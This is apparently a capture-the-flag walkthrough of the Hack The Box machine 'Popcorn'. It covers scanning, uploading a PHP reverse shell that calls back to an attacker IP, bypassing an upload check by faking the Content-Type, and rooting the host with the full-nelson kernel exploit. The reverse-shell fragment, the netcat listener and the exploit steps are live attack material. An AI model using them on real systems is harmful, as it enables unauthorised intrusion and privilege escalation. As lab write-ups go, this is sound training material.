Popcorn is a box that mimics a real world scenario. Attackers will establish the initial foothold by exploiting a vulnerability in a web app.
nmap scan shows ports 80 and 22 are open
root@kali:~/projects/popcorn# nmap -sS -Pn -A 10.10.10.6 > nmap_popcorn.txt
root@kali:~/projects/popcorn# cat nmap_popcorn.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-12 17:21 EST
Nmap scan report for 10.10.10.6
Host is up (0.084s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 3e:c8:1b:15:21:15:50:ec:6e:63:bc:c5:6b:80:7b:38 (DSA)
|_ 2048 aa:1f:79:21:b8:42:f4:8a:38:bd:b8:05:ef:1a:07:4d (RSA)
80/tcp open http Apache httpd 2.2.12 ((Ubuntu))
|_http-server-header: Apache/2.2.12 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=1/12%OT=22%CT=1%CU=32681%PV=Y%DS=2%DC=T%G=Y%TM=5E1B9BF
OS:F%P=x86_64-pc-linux-gnu)SEQ(SP=D1%GCD=1%ISR=D2%TI=Z%CI=Z%II=I%TS=8)OPS(O
OS:1=M54DST11NW6%O2=M54DST11NW6%O3=M54DNNT11NW6%O4=M54DST11NW6%O5=M54DST11N
OS:W6%O6=M54DST11)WIN(W1=16A0%W2=16A0%W3=16A0%W4=16A0%W5=16A0%W6=16A0)ECN(R
OS:=Y%DF=Y%T=40%W=16D0%O=M54DNNSNW6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%
OS:RD=0%Q=)T2(R=N)T3(R=Y%DF=Y%T=40%W=16A0%S=O%A=S+%F=AS%O=M54DST11NW6%RD=0%
OS:Q=)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%
OS:A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%
OS:DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIP
OS:L=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 1025/tcp)
HOP RTT ADDRESS
1 84.18 ms 10.10.14.1
2 84.36 ms 10.10.10.6
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.36 seconds
Dirbuster reveals there is a torrent hosting application running on the host
# dirb http://10.10.10.6/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Jan 12 17:22:39 2020
URL_BASE: http://10.10.10.6/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.6/ ----
+ http://10.10.10.6/cgi-bin/ (CODE:403|SIZE:286)
+ http://10.10.10.6/index (CODE:200|SIZE:177)
+ http://10.10.10.6/index.html (CODE:200|SIZE:177)
+ http://10.10.10.6/server-status (CODE:403|SIZE:291)
+ http://10.10.10.6/test (CODE:200|SIZE:47330)
==> DIRECTORY: http://10.10.10.6/torrent/
---- Entering directory: http://10.10.10.6/torrent/ ----
==> DIRECTORY: http://10.10.10.6/torrent/admin/
+ http://10.10.10.6/torrent/browse (CODE:200|SIZE:9278)
+ http://10.10.10.6/torrent/comment (CODE:200|SIZE:936)
+ http://10.10.10.6/torrent/config (CODE:200|SIZE:0)
==> DIRECTORY: http://10.10.10.6/torrent/css/
==> DIRECTORY: http://10.10.10.6/torrent/database/
+ http://10.10.10.6/torrent/download (CODE:200|SIZE:0)
+ http://10.10.10.6/torrent/edit (CODE:200|SIZE:0)
==> DIRECTORY: http://10.10.10.6/torrent/health/
+ http://10.10.10.6/torrent/hide (CODE:200|SIZE:3765)
==> DIRECTORY: http://10.10.10.6/torrent/images/
+ http://10.10.10.6/torrent/index (CODE:200|SIZE:11356)
+ http://10.10.10.6/torrent/index.php (CODE:200|SIZE:11356)
==> DIRECTORY: http://10.10.10.6/torrent/js/
==> DIRECTORY: http://10.10.10.6/torrent/lib/
+ http://10.10.10.6/torrent/login (CODE:200|SIZE:8371)
+ http://10.10.10.6/torrent/logout (CODE:200|SIZE:182)
+ http://10.10.10.6/torrent/preview (CODE:200|SIZE:28104)
==> DIRECTORY: http://10.10.10.6/torrent/readme/
+ http://10.10.10.6/torrent/rss (CODE:200|SIZE:964)
+ http://10.10.10.6/torrent/secure (CODE:200|SIZE:4)
+ http://10.10.10.6/torrent/stylesheet (CODE:200|SIZE:321)
==> DIRECTORY: http://10.10.10.6/torrent/templates/
+ http://10.10.10.6/torrent/thumbnail (CODE:200|SIZE:1789)
==> DIRECTORY: http://10.10.10.6/torrent/torrents/
==> DIRECTORY: http://10.10.10.6/torrent/upload/
+ http://10.10.10.6/torrent/upload_file (CODE:200|SIZE:0)
==> DIRECTORY: http://10.10.10.6/torrent/users/
---- Entering directory: http://10.10.10.6/torrent/admin/ ----
+ http://10.10.10.6/torrent/admin/admin (CODE:200|SIZE:2988)
+ http://10.10.10.6/torrent/admin/admin.php (CODE:200|SIZE:2988)
==> DIRECTORY: http://10.10.10.6/torrent/admin/images/
+ http://10.10.10.6/torrent/admin/index (CODE:200|SIZE:80)
+ http://10.10.10.6/torrent/admin/index.php (CODE:200|SIZE:80)
==> DIRECTORY: http://10.10.10.6/torrent/admin/templates/
+ http://10.10.10.6/torrent/admin/users (CODE:200|SIZE:80)
---- Entering directory: http://10.10.10.6/torrent/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.6/torrent/database/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.6/torrent/health/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.6/torrent/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.6/torrent/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.6/torrent/lib/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.6/torrent/readme/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.6/torrent/templates/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.6/torrent/torrents/ ----
+ http://10.10.10.6/torrent/torrents/index (CODE:200|SIZE:0)
+ http://10.10.10.6/torrent/torrents/index.php (CODE:200|SIZE:0)
---- Entering directory: http://10.10.10.6/torrent/upload/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.6/torrent/users/ ----
+ http://10.10.10.6/torrent/users/change_password (CODE:200|SIZE:80)
+ http://10.10.10.6/torrent/users/forgot_password (CODE:200|SIZE:7913)
+ http://10.10.10.6/torrent/users/img (CODE:200|SIZE:701)
+ http://10.10.10.6/torrent/users/index (CODE:200|SIZE:80)
+ http://10.10.10.6/torrent/users/index.php (CODE:200|SIZE:80)
+ http://10.10.10.6/torrent/users/registration (CODE:200|SIZE:8175)
==> DIRECTORY: http://10.10.10.6/torrent/users/templates/
---- Entering directory: http://10.10.10.6/torrent/admin/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.6/torrent/admin/templates/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.6/torrent/users/templates/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sun Jan 12 17:55:55 2020
DOWNLOADED: 23060 - FOUND: 34

User registration is open and doesn’t require verification so we will register a user

Log in and upload a torrent. After it’s done, browse to the torrent’s page and try to upload a screenshot.
Instead of a real screenshot we will upload a malicious payload
craft a reverse shell and upload it
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.25'; // CHANGE THIS
$port = 8888; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;start listening on the remote host
# nc -tlp 8888Try a first upload of the .php file and notice it fails with ERROR “Invalid filetype“
Intercept the request using burpsuite and change Content-Type to bypass the file extension check
Content-Type: application/x-php TO Content-Type: image/jpegUpload again and you will see a shell connection dropping in. Start an interactive shell
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@popcorn:/$ User Flag found in folder /home/george
/home/george$ more user
more user.txt
5e36a919398ecc5d5c110f2d865cf136
kernel version is 2.6.31-14-generic-pae
A google search for the kernel version revelas it’s vulnerable to an exploit known as full-nelson Exploit link https://www.exploit-db.com/exploits/15704
$ uname -a
Linux popcorn 2.6.31-14-generic-pae #48-Ubuntu SMP Fri Oct 16 15:22:42 UTC 2009 i686 GNU/LinuxDownload the .c file on the remote host from a temporarily spawn local server
python -m SimpleHTTPServer 8889
Serving HTTP on 0.0.0.0 port 8889 ...10.10.10.6 - - [18/Jan/2020 05:49:14] "GET /full-nelson.c HTTP/1.0" 200 -execute according to instructions on exploit-db
$ gcc full-nelson.c -o full-nelson
gcc full-nelson.c -o full-nelson
www-data@popcorn:/tmp$ ./full-nelson
./full-nelson
[*] Resolving kernel addresses...
[+] Resolved econet_ioctl to 0xf845c280
[+] Resolved econet_ops to 0xf845c360
[+] Resolved commit_creds to 0xc01645d0
[+] Resolved prepare_kernel_cred to 0xc01647d0
[*] Calculating target...
[*] Triggering payload...
[*] Got root!
# id
id
uid=0(root) gid=0(root)
#
get root flag found in /root folder
cat root.txt
f122331023a9393319a0370129fd9b14